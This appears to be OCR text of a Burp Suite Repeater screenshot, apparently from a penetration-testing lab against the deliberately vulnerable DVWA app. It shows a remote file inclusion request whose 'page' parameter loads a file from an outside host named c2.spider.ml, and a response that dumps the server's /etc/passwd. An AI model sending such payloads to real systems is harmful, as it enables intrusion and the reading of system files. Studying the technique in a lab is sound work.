 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://dvwa.app.internal ?
Request
Raw Params Headers Hex XML
GET /vulnerabilities/fi/?page=http://c2.spider.ml/test.txt HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=4evun8q950ljef972dambrgcs7; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 34
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.4.10 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4999
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 5,290 bytes | 10 millis